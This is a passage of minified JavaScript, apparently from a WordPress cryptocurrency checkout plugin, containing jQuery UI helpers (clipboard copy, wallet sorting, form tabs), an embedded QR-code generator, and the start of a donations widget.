class="mcc_woocommerce_clipboard">')).click(function(){var old_value=$input.attr("value"),new_value=old_value.replace(/ .*/,""),$temp_input=$('<input value="'+new_value+'" />');$temp_input.css({position:"absolute",left:"-1000000px",top:"-1000000px"}),$temp_input.appendTo($item),$temp_input.attr("value",new_value),$temp_input.select(),document.execCommand("copy"),$input.attr("value","OK!"),setTimeout(function(){$input.attr("value",old_value),$input.select()},1500)}),$item.html($input),length.appendTo($item),text=$input.outerHeight(),length.css({height:text,width:text,top:-($input.outerHeight()-$item.outerHeight())/2}))})}})})(jQuery),($=>{$.fn.extend({mycryptocheckout_new_currency:function(){return this.each(function(){var $currencies,$this=$(this);$this.hasClass("mycryptocheckout_new_currency")||($this.addClass("mycryptocheckout_new_currency"),$this.$currency_id=$(".currency_id",$this),($currencies=$(".only_for_currency",$this)).parentsUntil("tr").parent().hide(),$this.$currency_id.change(function(){$currencies.parentsUntil("tr").parent().hide();var currency_id=$this.$currency_id.val();$(".only_for_currency."+currency_id,$this).parentsUntil("tr").parent().show()}).change())})}})})(jQuery),($=>{$.fn.extend({plainview_form_auto_tabs:function(){return this.each(function(){var $fieldsets,$subsubsub,$this=$(this);$this.hasClass("auto_tabbed")||($this.addClass("auto_tabbed"),($fieldsets=$("div.fieldset",$this)).length<2)||($this.prepend('<div style="clear: both"></div>'),$subsubsub=$('<ul class="subsubsub">').prependTo($this),$.each($fieldsets,function(index,item){var $item=$(item),item=$("h3.title",$item),$a=$('<a href="#">').html(item.html()),item=(item.remove(),$("<li>"));$a.appendTo(item),item.appendTo($subsubsub),index<$fieldsets.length-1&&item.append('<span class="sep">&emsp;|&emsp;</span>'),$a.click(function(){$("li a",$subsubsub).removeClass("current"),$(this).addClass("current"),$fieldsets.hide(),$item.show()})}),$("li a",$subsubsub).first().click())})}})})(jQuery),($=>{$.fn.extend({mycryptocheckout_sort_wallets:function(){return this.each(function(){var $this=$(this);$this.hasClass("sortable")||($this.addClass("sortable"),$this.data("nonce",$this.parent().data("nonce")),$this.sortable({handle:"td:first",placeholder:"wallet_placeholder",update:function(event,ui){$this.fadeTo(250,.25);var wallets=[],$rows=$("tr",$this),$rows=($.each($rows,function(index,row){row=$(row);wallets[index+10]=row.data("index")}),{action:"mycryptocheckout_sort_wallets",nonce:$this.data("nonce"),wallets:wallets});$.post({data:$rows,url:ajaxurl,success:function(){$this.fadeTo(250,1)}})}}))})}})})(jQuery),jQuery(document).ready(function($){var QRCode=(t=>{function u(t){if("function"!=typeof t)throw new Error('"toSJISFunc" is not a valid function.');r=t}function s(){return void 0!==r}function f(t){return r(t)}var r,n=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706],o=function(t){if(!t)throw new Error('"version" cannot be null or undefined');if(t<1||40<t)throw new Error('"version" should be in range from 1 to 40');return 4*t+17},a=function(t){return n[t]},i=function(t){for(var r=0;0!==t;)r++,t>>>=1;return r};function h(t,r){return t(r={exports:{}},r.exports),r.exports}var c=h(function(t,r){r.L={bit:1},r.M={bit:0},r.Q={bit:3},r.H={bit:2},r.isValid=function(t){return t&&void 0!==t.bit&&0<=t.bit&&t.bit<4},r.from=function(t,e){if(r.isValid(t))return t;try{return(t=>{if("string"!=typeof t)throw new Error("Param is not a string");switch(t.toLowerCase()){case"l":case"low":return r.L;case"m":case"medium":return r.M;case"q":case"quartile":return r.Q;case"h":case"high":return r.H;default:throw new Error("Unknown EC Level: "+t)}})(t)}catch(t){return e}}});function g(){this.buffer=[],this.length=0}c.L,g.prototype={get:function(t){var r=Math.floor(t/8);return 1==(this.buffer[r]>>>7-t%8&1)},put:function(t,r){for(var e=0;e<r;e++)this.putBit(1==(t>>>r-e-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var r=Math.floor(this.length/8);this.buffer.length<=r&&this.buffer.push(0),t&&(this.buffer[r]|=128>>>this.length%8),this.length++}};var d=g;function l(t){if(!t||t<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=t,this.data=new Uint8Array(t*t),this.reservedBit=new Uint8Array(t*t)}function P(t,r){return 0===t||0===r?0:N[B[t]+B[r]]}l.prototype.set=function(t,r,e,n){t=t*this.size+r;this.data[t]=e,n&&(this.reservedBit[t]=!0)},l.prototype.get=function(t,r){return this.data[t*this.size+r]},l.prototype.xor=function(t,r,e){this.data[t*this.size+r]^=e},l.prototype.isReserved=function(t,r){return this.reservedBit[t*this.size+r]};var v=l,p=h(function(t,r){var e=o;r.getRowColCoords=function(t){if(1===t)return[];for(var r=Math.floor(t/7)+2,t=e(t),o=145===t?26:2*Math.ceil((t-13)/(2*r-2)),a=[t-7],i=1;i<r-1;i++)a[i]=a[i-1]-o;return a.push(6),a.reverse()},r.getPositions=function(t){for(var e=[],n=r.getRowColCoords(t),o=n.length,a=0;a<o;a++)for(var i=0;i<o;i++)0===a&&0===i||0===a&&i===o-1||a===o-1&&0===i||e.push([n[a],n[i]]);return e}}),w=(p.getRowColCoords,o),m=function(t){t=w(t);return[[0,0],[t-7,0],[0,t-7]]},E=h(function(t,r){r.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};function i(t,e,n){switch(t){case r.Patterns.PATTERN000:return(e+n)%2==0;case r.Patterns.PATTERN001:return e%2==0;case r.Patterns.PATTERN010:return n%3==0;case r.Patterns.PATTERN011:return(e+n)%3==0;case r.Patterns.PATTERN100:return(Math.floor(e/2)+Math.floor(n/3))%2==0;case r.Patterns.PATTERN101:return e*n%2+e*n%3==0;case r.Patterns.PATTERN110:return(e*n%2+e*n%3)%2==0;case r.Patterns.PATTERN111:return(e*n%3+(e+n)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}}r.isValid=function(t){return null!=t&&""!==t&&!isNaN(t)&&0<=t&&t<=7},r.from=function(t){return r.isValid(t)?parseInt(t,10):void 0},r.getPenaltyN1=function(t){for(var r=t.size,n=0,o=0,a=0,i=null,u=null,s=0;s<r;s++){for(var o=a=0,i=u=null,f=0;f<r;f++){var h=t.get(s,f);h===i?o++:(5<=o&&(n+=o-5+3),i=h,o=1),(h=t.get(f,s))===u?a++:(5<=a&&(n+=a-5+3),u=h,a=1)}5<=o&&(n+=o-5+3),5<=a&&(n+=a-5+3)}return n},r.getPenaltyN2=function(t){for(var r=t.size,e=0,o=0;o<r-1;o++)for(var a=0;a<r-1;a++){var i=t.get(o,a)+t.get(o,a+1)+t.get(o+1,a)+t.get(o+1,a+1);4!==i&&0!==i||e++}return 3*e},r.getPenaltyN3=function(t){for(var r=t.size,e=0,n=0,a=0,i=0;i<r;i++)for(var n=a=0,u=0;u<r;u++)n=n<<1&2047|t.get(i,u),10<=u&&(1488===n||93===n)&&e++,a=a<<1&2047|t.get(u,i),10<=u&&(1488===a||93===a)&&e++;return 40*e},r.getPenaltyN4=function(t){for(var r=0,e=t.data.length,n=0;n<e;n++)r+=t.data[n];return 10*Math.abs(Math.ceil(100*r/e/5)-10)},r.applyMask=function(t,r){for(var e=r.size,n=0;n<e;n++)for(var o=0;o<e;o++)r.isReserved(o,n)||r.xor(o,n,i(t,o,n))},r.getBestMask=function(t,e){for(var n=Object.keys(r.Patterns).length,o=0,a=1/0,i=0;i<n;i++){e(i),r.applyMask(i,t);var u=r.getPenaltyN1(t)+r.getPenaltyN2(t)+r.getPenaltyN3(t)+r.getPenaltyN4(t);r.applyMask(i,t),u<a&&(a=u,o=i)}return o}}),y=(E.Patterns,[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81]),A=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430],I=function(t,r){switch(r){case c.L:return y[4*(t-1)+0];case c.M:return y[4*(t-1)+1];case c.Q:return y[4*(t-1)+2];case c.H:return y[4*(t-1)+3];default:return}},M=function(t,r){switch(r){case c.L:return A[4*(t-1)+0];case c.M:return A[4*(t-1)+1];case c.Q:return A[4*(t-1)+2];case c.H:return A[4*(t-1)+3];default:return}},N=new Uint8Array(512),B=new Uint8Array(256),R=((()=>{for(var t=1,r=0;r<255;r++)N[r]=t,B[t]=r,256&(t<<=1)&&(t^=285);for(var e=255;e<512;e++)N[e]=N[e-255]})(),h(function(t,r){r.mul=function(t,r){for(var e=new Uint8Array(t.length+r.length-1),n=0;n<t.length;n++)for(var o=0;o<r.length;o++)e[n+o]^=P(t[n],r[o]);return e},r.mod=function(t,r){for(var e=new Uint8Array(t);0<=e.length-r.length;){for(var n=e[0],o=0;o<r.length;o++)e[o]^=P(r[o],n);for(var a=0;a<e.length&&0===e[a];)a++;e=e.slice(a)}return e},r.generateECPolynomial=function(t){for(var e=new Uint8Array([1]),n=0;n<t;n++)e=r.mul(e,new Uint8Array([1,(t=>N[t])(n)]));return e}}));function T(t){this.genPoly=void 0,this.degree=t,this.degree&&this.initialize(this.degree)}function b(t){return!isNaN(t)&&1<=t&&t<=40}R.mul,T.prototype.initialize=function(t){this.degree=t,this.genPoly=R.generateECPolynomial(this.degree)},T.prototype.encode=function(t){var r,o;if(this.genPoly)return(r=new Uint8Array(t.length+this.degree)).set(t),t=R.mod(r,this.genPoly),0<(r=this.degree-t.length)?((o=new Uint8Array(this.degree)).set(t,r),o):t;throw new Error("Encoder not initialized")};var L=T,x="(?:(?![A-Z0-9 $%*+\\-./:]|"+(U="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+".replace(/u/g,"\\u"))+")(?:.|[\r\n]))+",k=new RegExp(U,"g"),F=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),x=new RegExp(x,"g"),D=new RegExp("[0-9]+","g"),Y=new RegExp("[A-Z $%*+\\-./:]+","g"),_=new RegExp("^"+U+"$"),z=new RegExp("^[0-9]+$"),H=new RegExp("^[A-Z0-9 $%*+\\-./:]+$"),J={KANJI:k,BYTE_KANJI:F,BYTE:x,NUMERIC:D,ALPHANUMERIC:Y,testKanji:function(t){return _.test(t)},testNumeric:function(t){return z.test(t)},testAlphanumeric:function(t){return H.test(t)}},K=h(function(t,r){r.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},r.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},r.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},r.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},r.MIXED={bit:-1},r.getCharCountIndicator=function(t,r){if(!t.ccBits)throw new Error("Invalid mode: "+t);if(b(r))return 1<=r&&r<10?t.ccBits[0]:r<27?t.ccBits[1]:t.ccBits[2];throw new Error("Invalid version: "+r)},r.getBestModeForData=function(t){return J.testNumeric(t)?r.NUMERIC:J.testAlphanumeric(t)?r.ALPHANUMERIC:J.testKanji(t)?r.KANJI:r.BYTE},r.toString=function(t){if(t&&t.id)return t.id;throw new Error("Invalid mode")},r.isValid=function(t){return t&&t.bit&&t.ccBits},r.from=function(t,e){if(r.isValid(t))return t;try{return(t=>{if("string"!=typeof t)throw new Error("Param is not a string");switch(t.toLowerCase()){case"numeric":return r.NUMERIC;case"alphanumeric":return r.ALPHANUMERIC;case"kanji":return r.KANJI;case"byte":return r.BYTE;default:throw new Error("Unknown mode: "+t)}})(t)}catch(t){return e}}}),O=(K.NUMERIC,h(function(t,r){var e=i(7973);function n(t,r){return K.getCharCountIndicator(t,r)+4}function o(t,r){var e=0;return t.forEach(function(t){var o=n(t.mode,r);e+=o+t.getBitsLength()}),e}r.from=function(t,r){return b(t)?parseInt(t,10):r},r.getCapacity=function(t,r,e){if(!b(t))throw new Error("Invalid QR Code version");void 0===e&&(e=K.BYTE);r=8*(a(t)-M(t,r));if(e===K.MIXED)return r;var i=r-n(e,t);switch(e){case K.NUMERIC:return Math.floor(i/10*3);case K.ALPHANUMERIC:return Math.floor(i/11*2);case K.KANJI:return Math.floor(i/13);default:K.BYTE;return Math.floor(i/8)}},r.getBestVersionForData=function(t,e){var n,e=c.from(e,c.M);if(Array.isArray(t)){if(1<t.length)return((t,e)=>{for(var n=1;n<=40;n++)if(o(t,n)<=r.getCapacity(n,e,K.MIXED))return n})(t,e);if(0===t.length)return 1;n=t[0]}else n=t;return((t,e,n)=>{for(var o=1;o<=40;o++)if(e<=r.getCapacity(o,n,t))return o})(n.mode,n.getLength(),e)},r.getEncodedBits=function(t){if(!b(t)||t<7)throw new Error("Invalid QR Code version");for(var r=t<<12;0<=i(r)-e;)r^=7973<<i(r)-e;return t<<12|r}})),Q=(O.getCapacity,i(1335)),V=function(t,r){for(var t=t.bit<<3|r,n=t<<10;0<=i(n)-Q;)n^=1335<<i(n)-Q;return 21522^(t<<10|n)};function q(t){this.mode=K.NUMERIC,this.data=t.toString()}q.getBitsLength=function(t){return 10*Math.floor(t/3)+(t%3?t%3*3+1:0)},q.prototype.getLength=function(){return this.data.length},q.prototype.getBitsLength=function(){return q.getBitsLength(this.data.length)},q.prototype.write=function(t){for(var e,n,r=0;r+3<=this.data.length;r+=3)e=this.data.substr(r,3),n=parseInt(e,10),t.put(n,10);var o=this.data.length-r;0<o&&(e=this.data.substr(r),n=parseInt(e,10),t.put(n,3*o+1))};var j=q,$=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function X(t){this.mode=K.ALPHANUMERIC,this.data=t}X.getBitsLength=function(t){return 11*Math.floor(t/2)+t%2*6},X.prototype.getLength=function(){return this.data.length},X.prototype.getBitsLength=function(){return X.getBitsLength(this.data.length)},X.prototype.write=function(t){for(var r=0;r+2<=this.data.length;r+=2){var e=45*$.indexOf(this.data[r]);e+=$.indexOf(this.data[r+1]),t.put(e,11)}this.data.length%2&&t.put($.indexOf(this.data[r]),6)};var Z=X;function W(t){this.mode=K.BYTE,"string"==typeof t&&(t=(t=>{for(var r=[],e=t.length,n=0;n<e;n++){var a,o=t.charCodeAt(n);55296<=o&&o<=56319&&n+1<e&&56320<=(a=t.charCodeAt(n+1))&&a<=57343&&(o=1024*(o-55296)+a-56320+65536,n+=1),o<128?r.push(o):o<2048?(r.push(o>>6|192),r.push(63&o|128)):o<55296||57344<=o&&o<65536?(r.push(o>>12|224),r.push(o>>6&63|128),r.push(63&o|128)):65536<=o&&o<=1114111?(r.push(o>>18|240),r.push(o>>12&63|128),r.push(o>>6&63|128),r.push(63&o|128)):r.push(239,191,189)}return new Uint8Array(r).buffer})(t)),this.data=new Uint8Array(t)}W.getBitsLength=function(t){return 8*t},W.prototype.getLength=function(){return this.data.length},W.prototype.getBitsLength=function(){return W.getBitsLength(this.data.length)},W.prototype.write=function(t){for(var r=0,e=this.data.length;r<e;r++)t.put(this.data[r],8)};var G=W;function tt(t){this.mode=K.KANJI,this.data=t}tt.getBitsLength=function(t){return 13*t},tt.prototype.getLength=function(){return this.data.length},tt.prototype.getBitsLength=function(){return tt.getBitsLength(this.data.length)},tt.prototype.write=function(t){for(var r=0;r<this.data.length;r++){var e=f(this.data[r]);if(33088<=e&&e<=40956)e-=33088;else{if(!(57408<=e&&e<=60351))throw new Error("Invalid SJIS character: "+this.data[r]+"\nMake sure your charset is UTF-8");e-=49472}t.put(e=192*(e>>>8&255)+(255&e),13)}};var rt=tt,et=h(function(t){var r={single_source_shortest_paths:function(t,e,n){var o={},a={};a[e]=0;var i,u,s,f,h,c,g,d=r.PriorityQueue.make();for(d.push(e,0);!d.empty();)for(s in u=(i=d.pop()).value,f=i.cost,h=t[u]||{})h.hasOwnProperty(s)&&(c=f+h[s],g=a[s],void 0===a[s]||c<g)&&(a[s]=c,d.push(s,c),o[s]=u);if(void 0!==n&&void 0===a[n])throw e=["Could not find a path from ",e," to ",n,"."].join(""),new Error(e);return o},extract_shortest_path_from_predecessor_list:function(t,r){for(var e=[],n=r;n;)e.push(n),n=t[n];return e.reverse(),e},find_path:function(t,e,n){t=r.single_source_shortest_paths(t,e,n);return r.extract_shortest_path_from_predecessor_list(t,n)},PriorityQueue:{make:function(t){var e,n=r.PriorityQueue,o={};for(e in t=t||{},n)n.hasOwnProperty(e)&&(o[e]=n[e]);return o.queue=[],o.sorter=t.sorter||n.default_sorter,o},default_sorter:function(t,r){return t.cost-r.cost},push:function(t,r){this.queue.push({value:t,cost:r}),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};t.exports=r}),nt=h(function(t,r){function e(t){return unescape(encodeURIComponent(t)).length}function n(t,r,e){for(var n,o=[];null!==(n=t.exec(e));)o.push({data:n[0],index:n.index,mode:r,length:n[0].length});return o}function o(t){var r,o=n(J.NUMERIC,K.NUMERIC,t),a=n(J.ALPHANUMERIC,K.ALPHANUMERIC,t),t=s()?(r=n(J.BYTE,K.BYTE,t),n(J.KANJI,K.KANJI,t)):(r=n(J.BYTE_KANJI,K.BYTE,t),[]);return o.concat(a,r,t).sort(function(t,r){return t.index-r.index}).map(function(t){return{data:t.data,mode:t.mode,length:t.length}})}function a(t,r){switch(r){case K.NUMERIC:return j.getBitsLength(t);case K.ALPHANUMERIC:return Z.getBitsLength(t);case K.KANJI:return rt.getBitsLength(t);case K.BYTE:return G.getBitsLength(t)}}function i(t,r){var n=K.getBestModeForData(t);if((r=K.from(r,n))!==K.BYTE&&r.bit<n.bit)throw new Error('"'+t+'" cannot be encoded with mode '+K.toString(r)+".\n Suggested mode is: "+K.toString(n));switch(r=r!==K.KANJI||s()?r:K.BYTE){case K.NUMERIC:return new j(t);case K.ALPHANUMERIC:return new Z(t);case K.KANJI:return new rt(t);case K.BYTE:return new G(t)}}r.fromArray=function(t){return t.reduce(function(t,r){return"string"==typeof r?t.push(i(r,null)):r.data&&t.push(i(r.data,r.mode)),t},[])},r.fromString=function(t,n){for(var i=((t,r)=>{for(var e={},n={start:{}},o=["start"],i=0;i<t.length;i++){for(var u=t[i],s=[],f=0;f<u.length;f++){var h=u[f],c=""+i+f;s.push(c),e[c]={node:h,lastCount:0},n[c]={};for(var g=0;g<o.length;g++){var d=o[g];e[d]&&e[d].node.mode===h.mode?(n[d][c]=a(e[d].lastCount+h.length,h.mode)-a(e[d].lastCount,h.mode),e[d].lastCount+=h.length):(e[d]&&(e[d].lastCount=h.length),n[d][c]=a(h.length,h.mode)+4+K.getCharCountIndicator(h.mode,r))}}o=s}for(var l=0;l<o.length;l++)n[o[l]].end=0;return{map:n,table:e}})((t=>{for(var r=[],n=0;n<t.length;n++){var o=t[n];switch(o.mode){case K.NUMERIC:r.push([o,{data:o.data,mode:K.ALPHANUMERIC,length:o.length},{data:o.data,mode:K.BYTE,length:o.length}]);break;case K.ALPHANUMERIC:r.push([o,{data:o.data,mode:K.BYTE,length:o.length}]);break;case K.KANJI:r.push([o,{data:o.data,mode:K.BYTE,length:e(o.data)}]);break;case K.BYTE:r.push([{data:o.data,mode:K.BYTE,length:e(o.data)}])}}return r})(o(t)),n),u=et.find_path(i.map,"start","end"),s=[],f=1;f<u.length-1;f++)s.push(i.table[u[f]].node);return r.fromArray(s.reduce(function(t,r){var e=0<=t.length-1?t[t.length-1]:null;return e&&e.mode===r.mode?t[t.length-1].data+=r.data:t.push(r),t},[]))},r.rawSplit=function(t){return r.fromArray(o(t))}});function ot(t,r,e){for(var o,a=t.size,i=V(r,e),n=0;n<15;n++)o=1==(i>>n&1),n<6?t.set(n,8,o,!0):n<8?t.set(n+1,8,o,!0):t.set(a-15+n,8,o,!0),n<8?t.set(8,a-n-1,o,!0):n<9?t.set(8,15-n-1+1,o,!0):t.set(8,15-n-1,o,!0);t.set(a-8,8,1,!0)}function at(t,r,e){var n=new d,e=(e.forEach(function(r){n.put(r.mode.bit,4),n.put(r.getLength(),K.getCharCountIndicator(r.mode,t)),r.write(n)}),8*(a(t)-M(t,r)));for(n.getLengthInBits()+4<=e&&n.put(0,4);n.getLengthInBits()%8!=0;)n.putBit(0);for(var i=(e-n.getLengthInBits())/8,u=0;u<i;u++)n.put(u%2?17:236,8);return((t,r,e)=>{for(var n=a(r),i=n-M(r,e),u=I(r,e),s=u-n%u,r=Math.floor(n/u),h=Math.floor(i/u),c=h+1,g=r-h,d=new L(g),l=0,v=new Array(u),p=new Array(u),w=0,m=new Uint8Array(t.buffer),E=0;E<u;E++){var y=E<s?h:c;v[E]=m.slice(l,l+y),p[E]=d.encode(v[E]),l+=y,w=Math.max(w,y)}for(var N,B=new Uint8Array(n),C=0,A=0;A<w;A++)for(N=0;N<u;N++)A<v[N].length&&(B[C++]=v[N][A]);for(A=0;A<g;A++)for(N=0;N<u;N++)B[C++]=p[N][A];return B})(n,t,r)}function it(t,r,e,n){var a;if(Array.isArray(t))a=nt.fromArray(t);else{if("string"!=typeof t)throw new Error("Invalid data");var i=r;i||(u=nt.rawSplit(t),i=O.getBestVersionForData(u,e)),a=nt.fromString(t,i||40)}var u=O.getBestVersionForData(a,e);if(!u)throw new Error("The amount of data is too big to be stored in a QR Code");if(r){if(r<u)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+u+".\n")}else r=u;t=at(r,e,a),i=o(r),u=new v(i);return((t,r)=>{for(var e=t.size,n=m(r),o=0;o<n.length;o++)for(var a=n[o][0],i=n[o][1],u=-1;u<=7;u++)if(!(a+u<=-1||e<=a+u))for(var s=-1;s<=7;s++)i+s<=-1||e<=i+s||(0<=u&&u<=6&&(0===s||6===s)||0<=s&&s<=6&&(0===u||6===u)||2<=u&&u<=4&&2<=s&&s<=4?t.set(a+u,i+s,!0,!0):t.set(a+u,i+s,!1,!0))})(u,r),(t=>{for(var r=t.size,e=8;e<r-8;e++){var n=e%2==0;t.set(e,6,n,!0),t.set(6,e,n,!0)}})(u),((t,r)=>{for(var e=p.getPositions(r),n=0;n<e.length;n++)for(var o=e[n][0],a=e[n][1],i=-2;i<=2;i++)for(var u=-2;u<=2;u++)-2===i||2===i||-2===u||2===u||0===i&&0===u?t.set(o+i,a+u,!0,!0):t.set(o+i,a+u,!1,!0)})(u,r),ot(u,e,0),7<=r&&((t,r)=>{for(var e,n,o,a=t.size,i=O.getEncodedBits(r),u=0;u<18;u++)e=Math.floor(u/3),t.set(e,n=u%3+a-8-3,o=1==(i>>u&1),!0),t.set(n,e,o,!0)})(u,r),((t,r)=>{for(var e=t.size,n=-1,o=e-1,a=7,i=0,u=e-1;0<u;u-=2)for(6===u&&u--;;){for(var f,s=0;s<2;s++)t.isReserved(o,u-s)||(f=!1,i<r.length&&(f=1==(r[i]>>>a&1)),t.set(o,u-s,f),-1==--a&&(i++,a=7));if((o+=n)<0||e<=o){o-=n,n=-n;break}}})(u,t),isNaN(n)&&(n=E.getBestMask(u,ot.bind(null,u,e))),E.applyMask(n,u),ot(u,e,n),{modules:u,version:r,errorCorrectionLevel:e,maskPattern:n,segments:a}}function ut(t,r){if(void 0===t||""===t)throw new Error("No input text");var e,n,o=c.M;return void 0!==r&&(o=c.from(r.errorCorrectionLevel,c.M),e=O.from(r.version),n=E.from(r.maskPattern),r.toSJISFunc)&&u(r.toSJISFunc),it(t,e,o,n)}nt.fromArray;var st=h(function(t,r){function e(t){if("string"!=typeof(t="number"==typeof t?t.toString():t))throw new Error("Color should be defined as hex string");var r=t.slice().replace("#","").split("");if(r.length<3||5===r.length||8<r.length)throw new Error("Invalid hex color: "+t);6===(r=3!==r.length&&4!==r.length?r:Array.prototype.concat.apply([],r.map(function(t){return[t,t]}))).length&&r.push("F","F");t=parseInt(r.join(""),16);return{r:t>>24&255,g:t>>16&255,b:t>>8&255,a:255&t,hex:"#"+r.slice(0,6).join("")}}r.getOptions=function(t){(t=t||{}).color||(t.color={});var r=null==t.margin||t.margin<0?4:t.margin,n=t.width&&21<=t.width?t.width:void 0,o=t.scale||4;return{width:n,scale:n?4:o,margin:r,color:{dark:e(t.color.dark||"#000000ff"),light:e(t.color.light||"#ffffffff")},type:t.type,rendererOpts:t.rendererOpts||{}}},r.getScale=function(t,r){return r.width&&r.width>=t+2*r.margin?r.width/(t+2*r.margin):r.scale},r.getImageWidth=function(t,e){var n=r.getScale(t,e);return Math.floor((t+2*e.margin)*n)},r.qrToImageData=function(t,e,n){for(var o=e.modules.size,a=e.modules.data,i=r.getScale(o,n),u=Math.floor((o+2*n.margin)*i),s=n.margin*i,f=[n.color.light,n.color.dark],h=0;h<u;h++)for(var c=0;c<u;c++){var g=4*(h*u+c),d=n.color.light;s<=h&&s<=c&&h<u-s&&c<u-s&&(d=f[a[Math.floor((h-s)/i)*o+Math.floor((c-s)/i)]?1:0]),t[g++]=d.r,t[g++]=d.g,t[g++]=d.b,t[g]=d.a}}}),U=(st.getOptions,h(function(t,r){r.render=function(t,r,e){var o=r,r=(void 0!==e||r&&r.getContext||(e=r,r=void 0),r||(o=(()=>{try{return document.createElement("canvas")}catch(t){throw new Error("You need to specify a canvas element")}})()),e=st.getOptions(e),st.getImageWidth(t.modules.size,e)),i=o.getContext("2d"),u=i.createImageData(r,r);return st.qrToImageData(u.data,t,e),((r,e)=>{i.clearRect(0,0,r.width,r.height),r.style||(r.style={}),r.height=e,r.width=e,r.style.height=e+"px",r.style.width=e+"px"})(o,r),i.putImageData(u,0,0),o},r.renderToDataURL=function(t,e,n){void 0!==n||e&&e.getContext||(n=e,e=void 0),t=r.render(t,e,n=n||{}),e=n.type||"image/png",n=n.rendererOpts||{};return t.toDataURL(e,n.quality)}}));function ht(t,r){var e=t.a/255,t=r+'="'+t.hex+'"';return e<1?t+" "+r+'-opacity="'+e.toFixed(2).slice(1)+'"':t}function ct(t,r,e){t+=r;return void 0!==e&&(t+=" "+e),t}function dt(t,r,n,o,a){var i=[].slice.call(arguments,1),u=i.length,i="function"==typeof i[u-1];if(!(i||"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then))throw new Error("Callback required as last argument");if(!i){if(u<1)throw new Error("Too few arguments provided");return 1===u?(n=r,r=o=void 0):2!==u||r.getContext||(o=n,n=r,r=void 0),new Promise(function(e,a){try{var i=ut(n,o);e(t(i,r,o))}catch(t){a(t)}})}if(u<2)throw new Error("Too few arguments provided");2===u?(a=n,n=r,r=o=void 0):3===u&&(r.getContext&&void 0===a?(a=o,o=void 0):(a=o,o=n,n=r,r=void 0));try{var f=ut(n,o);a(null,t(f,r,o))}catch(t){a(t)}}return U.render,k=ut,F=dt.bind(null,U.render),x=dt.bind(null,U.renderToDataURL),D=dt.bind(null,function(t,r,e){return((t,r,e)=>{var r=st.getOptions(r),o=t.modules.size,t=t.modules.data,i=o+2*r.margin,u=r.color.light.a?"<path "+ht(r.color.light,"fill")+' d="M0 0h'+i+"v"+i+'H0z"/>':"",t="<path "+ht(r.color.dark,"stroke")+' d="'+((t,r,e)=>{for(var n="",o=0,a=!1,i=0,u=0;u<t.length;u++){var s=Math.floor(u%r),f=Math.floor(u/r);s||(a=a||!0),t[u]?(i++,0<u&&0<s&&t[u-1]||(n+=a?ct("M",s+e,.5+f+e):ct("m",o,0),o=0,a=!1),s+1<r&&t[u+1]||(n+=ct("h",i),i=0)):o++}return n})(t,o,r.margin)+'"/>',o='<svg xmlns="http://www.w3.org/2000/svg" '+(r.width?'width="'+r.width+'" height="'+r.width+'" ':"")+('viewBox="0 0 '+i+" "+i+'"')+' shape-rendering="crispEdges">'+u+t+"</svg>\n";return"function"==typeof e&&e(null,o),o})(t,e)}),Y={create:k,toCanvas:F,toDataURL:x,toString:D},t.create=k,t.default=Y,t.toCanvas=F,t.toDataURL=x,t.toString=D,Object.defineProperty(t,"__esModule",{value:!0}),t})({}),key=(($=>{$.fn.extend({mycryptocheckout_donations_javascript:function(){return this.each(function(){var $$=$(this);$$.div_data=null,$$.address=$(".address",$$),$$.currency_selector=$(".currency_selector select",$$),$$.extract_data=function(){var data=$$.data("mycryptocheckout_donations_data"),data=atob(data);$$.div_data=jQuery.parseJSON(data),console.log("MyCryptoCheckout: Donations div data",$$.div_data)},$$.init=function(){$$.extract_data(),$$.init_icons(),$$.init_currency_selector();var primary_currency=$$.div_data.primary_currency;$$.set_currency_id(primary_currency),$$.addClass("alignment_"+$$.div_data.alignment)},$$.init_currency_selector=function(){$$.currency_selector.length<1||"1"==$$.div_data.show_currencies_as_select&&($.each($$.div_data.currencies,function(index,currency){var 